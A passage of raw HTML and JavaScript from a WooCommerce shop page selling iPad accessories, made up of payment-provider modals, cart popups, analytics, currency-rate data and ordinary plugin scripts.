                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65,"ALL":81.150000000000005684341886080801486968994140625,"DZD":129.43000000000000682121026329696178436279296875,"AOA":915.3500000000000227373675443232059478759765625,"ARS":1442.759999999999990905052982270717620849609375,"AMD":378.3999999999999772626324556767940521240234375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.0499999999999971578290569595992565155029296875,"BBD":2,"BYN":2.850000000000000088817841970012523233890533447265625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.6099999999999994315658113919198513031005859375,"BOB":6.9000000000000003552713678800500929355621337890625,"BAM":1.6399999999999999023003738329862244427204132080078125,"BWP":13.1400000000000005684341886080801486968994140625,"BRL":5.19000000000000039079850466805510222911834716796875,"BND":1.2600000000000000088817841970012523233890533447265625,"BGN":1.62999999999999989341858963598497211933135986328125,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2963.01999999999998181010596454143524169921875,"XPF":99.31000000000000227373675443232059478759765625,"KHR":4021.94000000000005456968210637569427490234375,"CAD":1.3600000000000000976996261670137755572795867919921875,"CVE":92.590000000000003410605131648480892181396484375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":545.9199999999999590727384202182292938232421875,"CLP":862.0700000000000500222085975110530853271484375,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3653.76999999999998181010596454143524169921875,"KMF":412,"CDF":2294.63999999999987267074175179004669189453125,"CRC":496.20999999999997953636921010911464691162109375,"HRK":6.269999999999999573674358543939888477325439453125,"CUC":1,"CUP":25.75,"CZK":20.1700000000000017053025658242404460906982421875,"DKK":6.20999999999999996447286321199499070644378662109375,"DJF":177.8600000000000136424205265939235687255859375,"DOP":62.88000000000000255795384873636066913604736328125,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47,"ERN":15,"ETB":155.169999999999987494447850622236728668212890625,"EUR":0.82999999999999996003197111349436454474925994873046875,"FKP":0.7199999999999999733546474089962430298328399658203125,"FJD":2.20000000000000017763568394002504646778106689453125,"GMD":73,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.9199999999999999289457264239899814128875732421875,"GIP":0.7199999999999999733546474089962430298328399658203125,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.7199999999999999733546474089962430298328399658203125,"GNF":8755.879999999999199644662439823150634765625,"GYD":208.94999999999998863131622783839702606201171875,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.440000000000001278976924368180334568023681640625,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":316.3500000000000227373675443232059478759765625,"ISK":120.840000000000003410605131648480892181396484375,"INR":91.4500000000000028421709430404007434844970703125,"IDR":16680.75,"IRR":42086,"IQD":1309.01999999999998181010596454143524169921875,"ILS":3.109999999999999875655021241982467472553253173828125,"JMD":156.909999999999996589394868351519107818603515625,"JPY":152.6399999999999863575794734060764312744140625,"JEP":0.7199999999999999733546474089962430298328399658203125,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.16000000000002501110429875552654266357421875,"KES":129.229999999999989768184605054557323455810546875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21528.54999999999927240423858165740966796875,"LBP":86849.64999999999417923390865325927734375,"LSL":16.019999999999999573674358543939888477325439453125,"LRD":185.31000000000000227373675443232059478759765625,"LYD":6.30999999999999960920149533194489777088165283203125,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":51.28999999999999914734871708787977695465087890625,"MGA":4483.5,"MWK":1733.490000000000009094947017729282379150390625,"MYR":3.95000000000000017763568394002504646778106689453125,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7199999999999999733546474089962430298328399658203125,"MUR":45.52000000000000312638803734444081783294677734375,"MXN":17.1700000000000017053025658242404460906982421875,"MDL":16.800000000000000710542735760100185871124267578125,"MNT":3560,"MAD":9.07000000000000028421709430404007434844970703125,"MZN":63.75999999999999801048033987171947956085205078125,"NAD":16.019999999999999573674358543939888477325439453125,"NPR":146.56999999999999317878973670303821563720703125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.28999999999999914734871708787977695465087890625,"NZD":1.6599999999999999200639422269887290894985198974609375,"NIO":36.72999999999999687361196265555918216705322265625,"NGN":1408.170000000000072759576141834259033203125,"KPW":900,"NOK":9.589999999999999857891452847979962825775146484375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.67000000000001591615728102624416351318359375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6694.149999999999636202119290828704833984375,"PHP":58.780000000000001136868377216160297393798828125,"PLN":3.4900000000000002131628207280300557613372802734375,"GBP":0.7199999999999999733546474089962430298328399658203125,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.2400000000000002131628207280300557613372802734375,"RUB":76.25,"RWF":1455.079999999999927240423858165740966796875,"SHP":0.7199999999999999733546474089962430298328399658203125,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":97.7099999999999937472239253111183643341064453125,"SCR":14.25,"SLL":20969.5,"SGD":1.2600000000000000088817841970012523233890533447265625,"PEN":3.350000000000000088817841970012523233890533447265625,"SBD":8.0800000000000000710542735760100185871124267578125,"SOS":569.759999999999990905052982270717620849609375,"ZAR":15.8900000000000005684341886080801486968994140625,"KRW":1432.6300000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.25,"SDG":601.5,"SRD":38.2999999999999971578290569595992565155029296875,"SZL":16.010000000000001563194018672220408916473388671875,"SEK":8.78999999999999914734871708787977695465087890625,"CHF":0.7600000000000000088817841970012523233890533447265625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2554.21999999999979991116560995578765869140625,"THB":30.910000000000000142108547152020037174224853515625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.839999999999999857891452847979962825775146484375,"TRY":43.409999999999996589394868351519107818603515625,"TMT":3.5,"UGX":3565.829999999999927240423858165740966796875,"UAH":42.86999999999999744204615126363933086395263671875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.43999999999999772626324556767940521240234375,"UZS":12100.010000000000218278728425502777099609375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26133.5400000000008731149137020111083984375,"XOF":545.9199999999999590727384202182292938232421875,"YER":238.400000000000005684341886080801486968994140625,"ZMW":19.719999999999998863131622783839702606201171875,"AUD":1.4299999999999999378275106209912337362766265869140625},"lastrates":"1769592986","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260129" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Sunday 8. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":84774,"name":"Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019","categories":[{"name":"iPad Accessories"}],"prices":{"price":2407,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"84774"}}},"products":[{"id":85159,"name":"Lention Mate Frosted Anti Fingerprints Scratch Resistant Screen Protector Film For iPad Mini 1 2 3","categories":[{"name":"iPad Accessories"}],"prices":{"price":1830,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"85159"}}},{"id":84810,"name":"Ultra Thin ABS  bluetooth 3.0 Keyboard For iPad Pro 9.7 Inch &amp; iPad Air &amp;iPad Air 2","categories":[{"name":"iPad Accessories"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"84810"}}},{"id":85215,"name":"Bakeey Clear Shockproof Tablet Case With Pencil Holder For iPad Pro 12.9 Inch 2018","categories":[{"name":"iPad Accessories"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"85215"}}},{"id":84702,"name":"7 Colors Backlit Aluminum Alloy Wireless bluetooth Keyboard Case For iPad Air/iPad Air 2","categories":[{"name":"iPad Accessories"}],"prices":{"price":9546,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"84702"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
